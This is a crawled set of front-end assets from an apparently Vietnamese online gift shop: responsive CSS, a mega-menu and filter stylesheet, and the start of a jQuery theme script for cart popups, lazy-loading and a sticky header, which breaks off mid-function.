		background: url(//bizweb.dktcdn.net/100/172/476/themes/236065/assets/icon-min.png?1675330596460);
		background-position: 1px -680px;
	}
	.cartpage_action button{
		padding-left: 25px;	
		background: url(//bizweb.dktcdn.net/100/172/476/themes/236065/assets/icon-min.png?1675330596460);
		background-position: 2px -700px;
		border: 0;
	}
	.cartpage_action button:hover{
		color: #01bbd4; 	
	}
	.cartpage_total h4{
		text-align: right;
		padding: 10px 0;
		border-bottom: 1px solid #ddd;
		margin-bottom: 20px;	
	}
	.cartpage_total span.quantity_sum,
	.cartpage_total span.total_sum{
		display: block;
		width: 100%;
		padding: 10px 20px;
		border: 1px solid #ddd;
		border-radius: 20px 0 25px 20px;
		margin-bottom: 5px;
		text-align: right;
	}
	.cartpage_total span.total_sum {
		color: #01bbd4;
		background: #e3f6fa;
	}
	.cartpage_total button{
		float: right;
		background: #01bbd4;
		border-radius: 20px 0 25px 20px;
	}
	.cart-product-quantity .quantity input{
		background: 0;
		border: 0;
	}
	.cart-product-quantity .quantity input[type="text"]{
		width: 40px;
	}	
}

@media screen and (max-width:767px) {
	.product-page .pd_sale_wrapper .button.add-to-cart{
		width: 100%;	
	}
	#customer_login button#login-form-submit, 
	#customer_register button#register-form-submit{
		width: 100%;
	}
	.product-title{
		min-height: 45px;	
	}
	.sort-wrapper .browse-tags .modeselect,
	.sort-wrapper .browse-tags .order-filter__select{
		margin-bottom: 10px;	
	}
	.sort-wrapper .browse-tags .order-filter__select .select-control-wrapper select{
		display: inline-block;
		width: calc(100% - 65px);
	}

	.egift .filter_group .panel-default{
		padding: 15px 10px;
	}
	.filter_group .widget_links:first-child h4{
		margin: 0 0 10px 0;	
	}
	.filter_group .widget_links{
		padding: 0 5px 0 0;			
	}
	.filter_group .widget_links:not(:first-child){
		margin-top: 10px;
	}
	.browse-tags .list_icon, .browse-tags .grid_icon{
		margin-right: 2px !important;	
	}
	.service_group_fullwidth{
		margin-top: 20px;	
	}
	body.egift #wrapper {
		padding-top: 118px;
	}
	#header.style_1 #top-cart {
		position: absolute;
		top: 18px;
		right: -5px;
		padding-left: 0;
		margin-bottom: 0;
	}
	.mb_header img{
		height: 50px;	
	}
	#page-title .breadcrumb>li:nth-child(3){
		display: none;
	}
	#cartformpage.cart_on_mb{
		padding-top: 10px;	
	}
	#cartformpage.cart_on_mb .cart-product-price span.amount{
		color: #ff0000;	
	}
	#cartformpage.cart_on_mb .cart-product-remove a{
		color: #333;	
	}
	#cartformpage.cart_on_mb .cart-product-thumbnail img{
		height: auto;

	}
	.quantity .qty {
		float: left;
		width: 40%;
		height: 40px;
		line-height: 40px;
		border: 0;
		border-top: 1px solid #eee;
		border-bottom: 1px solid #eee;
		background-color: #fff;
		text-align: center;
		margin-bottom: 0;
	}
	.quantity .plus, .quantity .minus {
		display: block;
		float: left;
		cursor: pointer;
		border: 1px solid #eee;
		padding: 0;
		width: 30%;
		height: 40px;
		line-height: 40px;
		text-align: center;
		background-color: #fff;
		font-size: 16px;
		font-weight: bold;
		transition: background-color .2s linear;
		-webkit-transition: background-color .2s linear;
		-o-transition: background-color .2s linear;
	}
	#menu-toggle {
		left: -275px;
		top: 18px;
		width: 36px;
		height: 36px;
		line-height: 36px;
		border-radius: 50%;
		font-size: 20px;
	}
	#home_subscribe_block .subcribe_wrapper{
		background: none;	
		min-height: initial;
	}
	#footer .prefooter .prefooter_title {
		font-size: 15px;	
	}

	/**** CART PAGE ****/
	.quantity {
		width: 100%;
	}
	.quantity .plus, .quantity .minus {
		display: block;
		float: left;
		cursor: pointer;
		border: 1px solid #eee;
		padding: 0;
		width: 30%;
		height: 40px;
		line-height: 40px;
		text-align: center;
		background-color: #fff;
		font-size: 16px;
		font-weight: bold;
		transition: background-color .2s linear;
		-webkit-transition: background-color .2s linear;
		-o-transition: background-color .2s linear;
	}
	.cart-product-thumbnail {
		transform: translateY(50%);
	}
	.cart_item div {
		color: #666;
	}
	.cart-product-quantity .quantity {
		margin-top: 5px;
	}
	.quantity input {
		/*background-color: #eee !important;*/
	}
	.cart .td {
		padding: 5px 0;
		text-align: center;
	}
	.cart .cart_item {
		margin-bottom: 15px;
	}
	.cart-product-price {
		text-align: left !important;
	}
	.cart .remove {
		font-size: 20px;
	}
	.cart .total_price {
		margin-bottom: 15px;
	}

	/**** END CART PAGE ****/
	.page_title h1 {
		text-align: center;
	}
	.index_col_wrap .index_col_title .menu_col_list .index_col_list li {
		display: block;
		width: 100%;
	}

	/* ----------------------------------------------------------------
	Columns & Grids
	-----------------------------------------------------------------*/

	/**** SORT PRODUCT ****/

	/**** END SORT PRODUCT ****/

	/**** HEADER ****/
	#header.style_1 {
		height: 105px;
		background: #085ec1;
	}
	#header.style_1 .logo_wrapper {
		height: auto;
		margin-bottom: 5px;
	}
	#header.style_1 .logo_wrapper #logo {
		padding: 5px 0 0 15px;
	}
	#header.style_1 .logo_wrapper #logo a img {
		width: 100%;
		height: auto;
	}
	#header.style_1 .header_location {
		margin-top: 15px;
	}
	#header.style_1 .top_search {
		clear: both;
		margin: 0;
	}
	#header.style_1 .top_search form input[type='text'] {
		height: 25px;
		padding-top: 5px;
		padding-bottom: 5px;
	}
	#header.style_1 .top_search form .button {
		line-height: 23px;
		padding-left: 5px;
	}

	/**** END HEADER ****/

	/**** WRAPPER ****/

	/**** END WRAPPER ****/

	/**** SLIDER ****/

	/**** END SLIDER ****/

	/**** PRODUCT ****/
	.index_col_wrap .product_single, .grid .product_single {
		padding-left: 2px;
		padding-right: 2px;
	}
	.product_single .addtocart_sm a {
		height: 35px;
		line-height: 35px;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		-ms-border-radius: 3px;
		-o-border-radius: 3px;
		border-radius: 3px;
	}
	.product-page .product-desc {
		margin-top: 0 !important;
	}
	.single-product .product-price {
		float: none;
		font-size: 30px;
	}

	/**** END PRODUCT ****/

	/**** INDEX PAGE ****/
	#popular_brand.style_1 {
		padding-left: 5px;
		padding-right: 5px;
	}

	/**** END INDEX PAGE ****/

	/**** HOT LINE ****/
	.mb_scroll_hotline {
		height: 40px;
		line-height: 40px;
	}

	/**** END HOT LINE ****/
	body {
		overflow-x: hidden;
	}
	.top_search form {
		margin-top: 2px !important;
	}
	.top_search form input[type='text'] {
		width: 80%;
	}
	.top_search form .button {
		width: 20%;
	}
	.left_menu {
		width: 100%;
		margin-bottom: 10px;
		margin-top: 27px;
	}
	ul.tab_nav_mb.tab-nav:not(.tab-nav-lg) {
		left: 10px;
		height: auto;
		z-index: 1;
		background-color: #fff;
		position: absolute;
		padding: 10px 5px;
		box-shadow: 0 0 5px #000;
		display: none;
	}
	ul.tab_nav_mb.tab-nav:not(.tab-nav-lg) li {
		display: block;
		text-align: left;
		height: auto;
	}
	ul.tab_nav_mb.tab-nav:not(.tab-nav-lg) li a {
		height: auto;
		color: #adadad;
	}
	ul.tab_nav_mb.tab-nav:not(.tab-nav-lg) li.ui-tabs-active a {
		background-color: transparent;
		color: #01bbd4 ;
	}
	.index_group_title {
		background: #01bbd4 ;
		height: 44px;
	}
	.index_group_btn:hover {
		color: #fff;
	}
	.index_group_btn {
		border: none;
		height: 38px;
		margin: 3px;
		display: block;
		color: #fff;
		line-height: 38px;
		font-size: 18px;
		padding-left: 10px;
	}
	#top-cart a span.top_cart_qty {
		left: 20px;
	}
	#top-cart a, #top-cart a img {
		width: 40px;
		height: auto;
	}
	#header .container {
		height: 40px;
	}
	.product-price {
		font-size: 15px;
	}
	#shop.product-3 {
		margin-left: 0 !important;
		margin-right: 0 !important;
		width: 100%;
	}
	#page-title {
		margin-top: 0px;
		padding: 0;
	}
	#shop:not(.product-1) .product-title {
		margin-bottom: 0px;
	}
	#shop:not(.product-1) .product-title h3, #shop:not(.product-1) .product-price del, #shop:not(.product-1) .product-price ins, .product:not(.product-2):not(.product-3) .product-title h3, .best_seller .product-price ins, .best_seller .product-price del {
		font-size: 14px;
	}
	#shop:not(.product-1) .product-price del, #shop:not(.product-1) .product-price ins, .product:not(.product-2):not(.product-3) .product-title h3, .best_seller .product-price ins, .best_seller .product-price del, .hot_product .product-price del, .hot_product .product-price ins {
		float: none;
	}
	.row-xs {
		margin-left: 0 !important;
		margin-right: 0 !important;
	}
	#top-cart .top-cart-content {
		min-width: 280px;
		top: 40px;
		right: 0;
	}
	.pagination > .active > a {
		z-index: 0;
	}
	#footer .footer-widgets-wrap {
		padding: 30px 0;
	}
	.prefooter_one {
		padding-right: 0;
		padding-left: 10px;
		text-align: left;
	}
	.footer-widgets-wrap {
		text-align: center;
	}
	.footer-widgets-wrap .entry-meta li {
		float: none;
	}
	.subscribe-widget {
		margin-top: 30px;
	}
	.prefooter-socials {
		padding-left: 0;
		text-align: left;
	}
	.related_product_wrapper {
		padding-right: 0;
	}
	#product-related-products div.product-image {
		padding-bottom: 0;
		margin-bottom: 0;
	}
	#product-related-products .product-price {
		font-size: 15px;
	}
	#product-related-products .product-overlay {
		line-height: 44px;
		height: 44px;
	}
	.filter_collection_sm {
		margin-top: -20px;
		margin-bottom: 10px;
	}
	.filter_collection_sm .panel-heading {
		text-align: center;
		padding-top: 5px;
		padding-bottom: 5px;
	}
	.filter_collection_sm .panel-heading h4 {
		font-weight: 400;
		font-size: 17px;
	}
	.sort-wrapper .browse-tags {
		margin-right: 0;
		padding-left: 0;
		padding-right: 0;
	}
	#top-cart {
		right: 45px;
	}
	#top-cart > a > span {
		top: 1px;
		right: 7px;
		left: auto;
		font-size: 14px;
	}
	#top_link_trigger {
		right: 10px;
		top: 6px;
		font-size: 22px;
	}
	.top-links {
		top: 42px;
	}
	.filter_group .panel-default {
		padding-bottom: 0;
	}
	.filter_group .widget_links h4 {
		margin: 10px 0;
		font-size: 16px;
		font-weight: bold;
	}
	.filter_group .widget_links input[type="checkbox"] {
		width: 16px;
		height: 16px;
	}
	#filter_group_sm .list-group-item {
		padding-top: 5px;
		padding-bottom: 5px;
	}
	.input-group .form-control {
		z-index: 1;
	}
	.product-page-options .sizePicker {
		padding-top: 5px;
		padding-left: 0;
		padding-right: 0;
		margin-bottom: 10px;
		width: 100%;
	}
	.product-page-options .options-title {
		height: 30px;
		line-height: 30px;
		width: 41.66666667%;
		float: left;
	}
	.product-page-options .options-selection {
		width: 58.33333333%;
		float: left;
	}
	.panel-body {
		padding-left: 0;
		padding-right: 0;
	}
	.best_seller_product {
		border: none;
	}
	.best_seller {
		border: 1px solid #ececec;
	}
	.best_seller_right {

		/*margin-top: 30px;*/
	}
	.best_seller_right .product-page-options label {
		margin-right: 0;
	}
	.best_seller #ProductDetailsForm .quantity {
		padding: 0 0 20px 0;
		margin-right: 0;
	}
	.btn_wrapper {
		display: inline;
	}
	.best_seller_right .product-title h3 a {
		font-size: 25px;
	}
	.best_seller_right .product-price del, .best_seller_right .product-price ins {
		font-size: 23px;
	}
	.best_seller_right .product-price {
		padding-top: 25px;
		height: auto;
		line-height: 30px;
		padding-bottom: 15px;
	}
	.product-page .product-image {
		margin-bottom: 10px;
	}
	.get_in_touch .fancy-title {
		text-align: center;
	}
	.get_in_touch p {
		text-align: center;
	}
	#page-title span {
		margin-top: 0;
	}
	.page-title-wrapper {
		padding: 15px 0;
		border-bottom: 1px dashed #eee;
	}
	.postcontent #shop.product-3 .product, .index_group .product, .best_seller_product .product {
		height: auto;
		padding-left: 0;
		padding-right: 0;
	}
	.postcontent #shop.product-3 .product .product-image, .index_group .product-image, .best_seller .product-image {
		height: auto !important;
	}
	.product .product-overlay {
		height: 35px;
		line-height: 35px;
	}
	.product-overlay, .product-overlay a i, .product-overlay a span {
		text-transform: uppercase;
		font-size: 13px;
	}
	.product-image > a {
		height: auto;
		margin-bottom: 10px;
	}
	.left_menu .panel-heading, .left_menu .panel-heading h4 {
		height: 45px;
		line-height: 45px;
	}
	.index_col_group h3 {
		height: 50px;
		line-height: 50px;
		font-size: 20px;
	}
	.index_col_title {
		max-width: none;
	}
	#filter_group {
		overflow: scroll;
		max-height: 435px;
	}
	.page_title h1 {
		font-size: 21px;
	}
	.single-product ul.tab-nav:not(.tab-nav-lg) {
		padding-right: 0;
	}
	.single-product .bottom_buy .add-to-cart {
		margin-bottom: 10px !important;
	}
	.single-product ul.tab-nav:not(.tab-nav-lg) li {
		width: 49%;
	}
	.single-product ul.tab-nav:not(.tab-nav-lg) li a {
		width: 100%;
	}
}

/*** 767 ***/
@media screen and (max-width:480px) {
	.index_col_wrapl {
		margin-right: 5px;
	}
	.index_col_wrap .index_col_title .collection-name {
		padding: 0 5px;
	}
	.collection-name a {
		font-size: 15px;
	}
}
@media screen and (max-width:479px) {

	/**** FOOTER ****/
	.prefooter_wrap.style_1 .prefooter_one {
		width: 100%;
	}

	/**** END FOOTER ****/
	.index_col_wrap
	.product_single.style_1 {
		width: 100%;
	}
	.index_col_wrap
	.product_single .product-desc {
		margin-bottom: 5px;
	}
}

/**** 479 ****/
@media screen and (max-width:320px) {
	#header.style_1 {
		height: 95px;
	}
	.options-selection > ul > li a.mausac.checked:before{
		height: 34px;
		width: 34px;
	}
	.options-selection > ul > li a{
		height: 28px;
		line-height: 27px;
		width: 28px;
	}
	.options-selection > ul > li{
		width: 28px;
		height: 29px;
	}
}

/*** end egany custom ***/

--- FILE ---
content_type: text/css
request_url: https://bizweb.dktcdn.net/100/172/476/themes/236065/assets/egift.css?1675331145626
body_size: 3104
content:
/* ----------------------------------------------------------------
Mega Menu
-----------------------------------------------------------------*/

#primary-menu.style_1 > ul {
	float: left;
	width: 100%; }

#primary-menu.style_1 ul li > a {
	font-size: 14px;
	font-weight: 400;
	background: transparent;
	position: relative;
	display: block; }

#primary-menu.style_1 > ul > li > a > div {
	line-height: 1;
	text-align: center;
	position: relative; }

#primary-menu.style_1 > ul > li > a > div > .menu_icon {
	display: block;
	width: auto;
	margin: 0px auto 2px auto;
	padding-top: 2px;
	text-align: center;
	min-height: 7px; }

#primary-menu.style_1 > ul > li > a > span.menu_title {
	position: relative;
	display: block;
	text-transform: uppercase;
	color: #01bbd4;
	font-weight: bold;
}

#primary-menu.style_1 > ul > li:hover > a > span.menu_title{
	color: #999 ;
}

#primary-menu.style_1 > ul > li:hover{
	background: #e3f6fa 	
}

#primary-menu ul li.mega-menu .mega-menu-content.style-2 {
	padding: 20px 100px 40px; 
}

#primary-menu ul li.megamenu {
	position: static !important; }

#primary-menu .mega-menu .product-block .image {
	position: relative;
	height: auto;
	float: left;
	width: 30%;
	margin: 0 0 10px;
	border: none; }

#primary-menu .mega-menu .menu-title {
	min-height:48px;
	margin: 5px 0px 5px;
	font-weight: bold;
	font-size: 16px;
	letter-spacing: 0px;
	text-transform: uppercase; 
}

#primary-menu .mega-menu .menu-title a{
	color: #333 !important;
}

#primary-menu .mega-menu .product-block .product-meta {
	width: 70%;
	padding: 0px 10px;
	float: left;
	text-align: left; }

#primary-menu .mega-menu .product-block .product-meta a.product-name:hover {
	color: #4a90e2; }

#primary-menu .mega-menu .product-block .name {
	text-transform: none;
	margin: 0px;
	padding: 5px 0px;
	line-height: 20px;
	display: block;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	font-size: 14px; }

#primary-menu .mega-menu .product-block .product-meta .product-name {
	font-size: 13px;
	color: #333333;
	line-height: 16px; }

#primary-menu .mega-menu .product-block .product-meta .product-name {
	font-size: 13px;
	color: #333333;
	line-height: 16px; }

#primary-menu .mega-menu .product-block .product-meta .price {
	color: #E94B42; }

#primary-menu ul li .mega-menu-content ul.megamenu-dropdown li {
	border-bottom: 1px dashed #eee; }

#primary-menu ul ul.megamenu-dropdown, #primary-menu ul li .mega-menu-content {
	display: none;
	position: absolute;
	width: 220px;
	background-color: #FFF;
	box-shadow: 0px 13px 42px 11px rgba(0, 0, 0, 0.05);
	border: 1px solid #EEE;
	height: auto;
	z-index: 199;
	top: 100% !important;
	left: 0;
	margin: 0; }

#primary-menu ul li.mega-menu:hover .mega-menu-content {
	display: block;
	transform: scale(1, 1); 
	border-radius: 0 0 30px 30px;

	background-repeat: no-repeat;

	background-position: left bottom;
}

#primary-menu ul li.mega-menu {
	position: static; }

#primary-menu ul li.mega-menu .mega-menu-content {
	margin: 0; }

#primary-menu > ul > li.sub-menu:not(.mega-menu) > ul{
	position: absolute;
	background: #FFF;
	box-shadow: 0px 13px 42px 11px rgba(0, 0, 0, 0.05);
	border: 1px solid #EEE;	
	z-index: 200;
}

/* ----------------------------------------------------------------
Vertical Mega Menu
-----------------------------------------------------------------*/
.shop-by-collections .sidebar-collections .sdcollections-title {
	cursor: pointer;
	font-family: 'Roboto', sans-serif;
	font-size: 16px;
	background-color: #01bbd4;
	border: 1px solid #01bbd4;
	color: #fff; }

.shop-by-collections .sidebar-collections .sdcollections-title i {
	padding: 10px;
}

.shop-by-collections .sidebar-collections .sdcollections-title .sb-title{
	display: inline-block;
	border-left: 1px solid #fff;
	padding: 10px;
}

.shop-by-collections .sidebar-collections .sdcollections-content {
	border: 1px solid #e8e8e8; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element {
	padding: 10px 20px 0px 0px;
	position: relative; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element:hover{
	background: #cae7f5;	
}

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element:hover a .collection-name{
	color: #01bbd4;	
}

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element:hover .site-nav__dropdown {
	transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
}

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element > a {
	padding: 0 !important;
	overflow: hidden;
	line-height: 25px;
	position: relative; 
	text-transform: uppercase;
}

.site-nav__link {
	display: block;
	text-decoration: none;
	padding: 7.5px;
	white-space: nowrap;
	color: #fff; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element > a .element-main {
	display: inline-block;
	vertical-align: top; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element .collection-icon, .mobile-nav .collection-icon {
	display: inline-block;
	vertical-align: top;
	margin-right: 10px;
	width: 30px;
	height: 25px; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element .collection-area {
	display: inline-block;
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
	color: #383838;
	font-weight: 800; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element .collection-area:hover {
	/*color: #01bbd4;*/ }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element span.icon-arrow-right {
	float: right;
	display: inline-block;
	color: #444;
	padding-top: 0;
	position: absolute;
	top: 0;
	right: 0;
	text-align: right;
	width: 20%; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element span.icon-arrow-right:before {
	content: "\f0da";
	font: 14px 'FontAwesome'; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element + .sdc-element {
	border-top: 1px solid #e5e5e5; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element {
	padding: 8px 15px;
	list-style-type: none; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element .site-nav__dropdown {
	left: 100%;
	background: #fff;
	top: 0;
	border: 1px solid #ccc;
	padding: 20px 10px 20px 0;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	transform: scale(0, 1);
	-webkit-transform: scale(0, 1);
	display: block;
	transform-origin: 0 0;
	-webkit-transform-origin: 0 0; }

.site-nav__dropdown {
	display: none;
	position: absolute;
	left: 0;
	margin: 0;
	z-index: 6; }

.grid__item {
	float: left;
	min-height: 1px;
	vertical-align: top;
	width: 100%;
	position: relative; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element .site-nav__dropdown ul {
	margin: 0; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element .site-nav__dropdown .widget-inner .menu-title{
	margin-bottom: 10px;	
}

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element .site-nav__dropdown ul .list-title {
	font-size: 18px;
	color: #383838;
	font-weight: 700;
	margin-bottom: 10px; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element .site-nav__dropdown ul li {
	padding: 5px 10px; 
	list-style: none;
}

ul.vetical__dropdown .list-unstyled {
	margin-top: 0px; }

.list-unstyled {
	margin-left: 16px;
	margin-top: 16px; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element .site-nav__dropdown ul li a {
	background: none !important;
	color: #383838; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element .site-nav__dropdown ul li a:hover {
	color: #4a90e2; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element .site-nav__dropdown ul li .list-product-link a {
	color: #01bbd4; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element .site-nav__dropdown ul li .list-product-link a:hover {
	color: #4a90e2; }

.shop-by-collections .sidebar-collections .sdcollections-content .sdc-element .site-nav__dropdown ul li .list-product-name {
	color: #444;
	font-weight: 700;
	margin-bottom: 10px; }

.mega-group-header {
	border-bottom: 1px solid #E8E8E8;
	font-size: 17px;
	margin-bottom: 10px;
	display: table;
	width: 100%;
}

.option2 .mega-group-header span {
	border-color: #958457;
}

.mega-group-header span {
	padding-bottom: 10px;
	border-bottom: 1px solid red;
	float: left;
	margin-bottom: -1px;
}

.mega-products .mega-product {
	border-right: 1px solid #eaeaea;
	margin-top: 15px;
	line-height: 18px;
}

.mega-products .mega-product .product-avatar{
	position: relative;	
}

.mega-products .mega-product .product-name {
	margin-top: 10px;
	min-height: 40px;
}

.mega-products .mega-product .product-price .new-price {
	width: auto;
	display: inline-block;
	color: red;
}

.mega-products .mega-product .product-price .old-price {
	color: #999;
	text-decoration: line-through;
	width: auto;
	display: inline-block;
	padding-left: 20px;
}

h4.mega-group-header {
	margin-bottom: 10px;
}

/*Custom for egift*/

#top-bar strong {
	color: #fff;
}

#top-bar strong a:hover{
	color: #fff !important;	
}

#page-title .page-title-wrapper{
	padding: 15px 0;  
	border-bottom: 1px dashed #ddd;
}

#filter_group .widget_links ul:not(.color_filter) li{
	padding-top: 0;
	padding-left: 0;
	padding-bottom: 10px;
}

#filter_group .widget_links li a{
	background: none;	
	padding-left: 0;
}

#filter_group .widget_links li a:hover label{
	color: red;
}

#filter_group .widget_links li a label input{
	margin-right: 10px;	
	display: none;
}

#filter_group .widget_links li a label input:checked + span {
	color: red;
}

#filter_group .widget_links li a label input:checked + span:not(.color_block):before{
	background: red;
	border-color: red;
}

#filter_group .widget_links li a label.color_wrapper input:checked + span{
	/*
	border-width: 4px;
	box-sizing: initial;
	border-color: #ddd;
	*/
}

#filter_group .widget_links li a label.color_wrapper input:checked + span:before{
	display: block;	
}

.panel-group.filter_group {
	margin-bottom: 45px;
}

/**********************************************/
.home_block{
	margin-top: 45px;	
}

.block_header_icon {
	position: relative;
	display: inline-block;
	width: 75px;
	height: 75px;
	border-radius: 50%;
	border-right: 1px dashed #333;
}

.block_header_icon.fright{
	border-left: 1px dashed #333;
	border-right: none;
}

.block_header_icon img{
	display:none !important;
	position: absolute;
	z-index: 1;	
}

.block_header_icon:after{
	position: absolute;
	content:'';
	background: #ececec;
	height: 90%;
	width: 90%;
	border-radius: 50%;
	top: 50%;
	left: 50%;
	transform: translate3d(-50%, -50%, 0);	
}

.block_header_content {
	display: inline-block;
	float: left;
	width: calc(100% - 75px);
}

.block_header_title {
	border-bottom: 1px dashed #333;
	padding: 0 0 5px 10px;
}

.block_header_title h2 {
	color: #01bbd4;
	font-size: 18px;
}

ul.block_header_menu li {
	list-style-type: none;
	float: left;
	padding: 10px;
	font-size: 16px;
}

ul.block_header_menu li a{
	color: #333;	
}

ul.block_header_menu li a:hover{
	color: #01bbd4;
}
.home_block_banner{
	margin-top:20px;
}
.home_block_product {
	margin-top: 30px;
}

.home_block_product .col-md-3{
	/*border-right: 1px dashed #333;*/	
}

.home_block_product .col-md-3:first-child{
	/*border-left: 1px dashed #333;*/	
}

.home_block .product.style_1 .product-desc {
	text-align: center;
}




/**********************************************/

.filter_group + .sidebar-widgets-wrap .sidebar_block_header{
	line-height: 60px;	
	margin-bottom: 20px;
}

.filter_group + .sidebar-widgets-wrap .block_header_icon{
	width: 60px;
	height: 60px;
}

.filter_group + .sidebar-widgets-wrap .block_header_content{
	margin-left: -20px;	
}

.filter_group + .sidebar-widgets-wrap .block_header_title{
	padding: 0 0 0 40px;
}

.filter_group + .sidebar-widgets-wrap .block_header_title h2{
	vertical-align: middle;
	display: inline-block;
}

.filter_group + .sidebar-widgets-wrap .spost .entry-image{
	border: 1px solid #ccc;
	border-radius: 50%;
	overflow: hidden;
}
.filter_group + .sidebar-widgets-wrap .spost .entry-c{
	padding-top: 20px;	
}

.post_content h4.collection_size{
	margin-bottom: 15px;
	color: #01bbd4;
	text-transform: uppercase;
}

.browse-tags{
	margin-bottom:20px;
	line-height: 30px; 
	overflow:hidden;
	border-bottom: 1px solid #ddd;
	padding-bottom: 15px;
}

.browse-tags .select-control-wrapper select{
	border: none;
}

.browse-tags .select-control-wrapper {
	border: 1px solid #ccc;
	border-radius: 15px 20px 0;
	padding: 0 10px;
}

.browse-tags .select-control-wrapper span{
	color: #333;	
}

.browse-tags .list_icon,.browse-tags .grid_icon{
	height: 30px;
	width: 30px;
	display: inline-block;
	text-align: center;
	border-radius: 50%;
	margin-right: 10px;
	background: #e3f6fa;
}

.browse-tags a.active .list_icon,.browse-tags a.active .grid_icon{
	background: #01bbd4; 	
	color: #fff;
}

.page_navi ul.pagination{
	margin: 0;	
}

.page_navi ul.pagination > li > a {
	width: 34px;
	height: 34px;
	border-radius: 50%;
	margin-right: 5px;
	text-align: center;
}

--- FILE ---
content_type: application/javascript
request_url: https://bizweb.dktcdn.net/100/172/476/themes/236065/assets/functions.js?1675331145626
body_size: 3445
content:
var $ = jQuery.noConflict();

/*
* Tu.Nguyen
* v.1.0 20160728
* EGA function
*/
EGA.formatMoney = function(money){
	return Bizweb.formatMoney( money , EGA.options.money_format);	
}

EGA.plugin.addWithPopup = function(){
	jQuery('.pd_page_popup.add-to-cart').each(function(e){	
		if($(window).width() > 991) {
			$(this).fancybox({
				'href' : "#add-with-pop-up",
				beforeShow: function(){
					EGA.product.addItem('ProductDetailsForm');
				}
			});
		} 
	});
}

EGA.plugin.addWithPopupQA = function(){
	jQuery('.product_quick_add').each(function(e){
		if($(window).width() > 991) {
			$(this).fancybox({
				'product_url': $(this).attr('product_url'),
				beforeShow: function(){
					quickAddProduct(this.product_url); 
				}
			});
		}
	});
}

EGA.plugin.quickView = function() {
	jQuery(".fancybox-fast-view").each(function(e){
		var $element = $(this);
		$(this).fancybox({ 
			'product_url': $(this).attr('product_url'),
			beforeShow: function(){
				quickViewProduct(this.product_url, $element);
			}
		});
	});
}

EGA.plugin.lazyLoad = function() {
	var lazyLoadEl = $('[data-lazyload]');
	if( lazyLoadEl.length > 0 ) {
		lazyLoadEl.each( function(){
			var element = $(this),
				elementImg = element.attr( 'data-lazyload' );

			element.attr( 'src', '//bizweb.dktcdn.net/100/172/476/themes/236065/assets/blank.svg?1675330596460' ).css({ 'background': 'url(//bizweb.dktcdn.net/100/172/476/themes/236065/assets/preloader.gif?1675330596460) no-repeat center center #FFF' });

			element.appear(function () {
				element.css({ 'background': 'none' }).removeAttr( 'width' ).removeAttr( 'height' ).attr('src', elementImg);
			},{accX: 0, accY: 120},'easeInCubic');
		});
	}
}

EGA.plugin.tooltip = function() {
	$('[data-toggle="tooltip"]').tooltip({
		html: true
	})
}

EGA.plugin.menu = function(options) {
	var $menu = (options && options.$menu) ? options.$menu : '#primary-menu > ul';
	$($menu).superfish();
}

EGA.header.sticky = function(options) {
	var $header_el = (options && options.$header_el) ? options.$header_el : '#header',
		element_offset = (options && options.element_offset != 'undefined') ? options.element_offset : $('#top-bar').height(),
		use_sticky = ($($header_el).attr('data-sticky')) ? $($header_el).attr('data-sticky') : 'true';
	if(use_sticky == 'true') {
		if($(window).scrollTop() > Number(element_offset)) {
			$($header_el).addClass('sticky-header');
		}
		else {
			$($header_el).removeClass('sticky-header');
		}
	}
}

EGA.addScript.handleScroll = function($options) {
	$options = $options || {};
	var el = (typeof $options.el != undefined) ? $options.el : '';
	var cl = (typeof $options.cl != undefined) ? $options.cl : '' ;
	var top = (typeof $options.top != undefined) ? $options.top : '' ;
	var bottom = (typeof $options.bottom != undefined) ? $options.bottom : '';
	$(window).on('scroll', function() {
		if($(window).scrollTop() > Number(top)) {
			el.addClass(cl);
		}
		else {
			el.removeClass(cl);
		}
	})
}

EGA.addScript.topLinksToggle = function() {
	$(window).load(function() {
		if($(window).width() <= 991) {
			$(document).click(function() {
				$('.top-links').hide();
			});
			$('#top_link_trigger').click(function(e) {
				e.preventDefault();
				e.stopPropagation();
				$('.top-links').toggle();
			});
		}
		if($(window).width() <= 767) {
			$('.filter_list').removeClass('in');
			// mobile filter
			$('#filter_group').removeClass('in');
			$(".widget_links li input").click(function(){
				$('#filter_group').removeClass('in');
			});

			// category menu
			$('.left_menu .nav-pills > li > a i').click(function(e) {
				e.preventDefault();
				var $show_menu = $(this).closest('li.menu').find('.submenu');
				$('.submenu').slideUp();
				if($show_menu.css('display') == 'none') {
					$show_menu.slideDown();
				}
				else {
					$show_menu.slideUp();
				}
			})
			// endcategory menu
		}
	});
}

EGA.addScript.goToTop = function(options) {
	var $go_top_el = options && options.$go_top_el,
		element_scroll_speed = (options && options.element_scroll_speed) ? options.element_scroll_speed : 700,
		element_scroll_easing = (options && options.element_scroll_easing) ? options.element_scroll_easing : 'easeOutQuad',
		element_offset = (options && options.element_offset) ? options.element_offset : 450;

	var goToTopShow = function() {
		if( $(window).scrollTop() > Number(element_offset) ) {
			$($go_top_el).fadeIn();
		} 
		else {
			$($go_top_el).fadeOut();
		}
	};
	var goToTopScroll = function() {
		$($go_top_el).click(function() {
			$('body,html').stop(true).animate({
				'scrollTop': 0
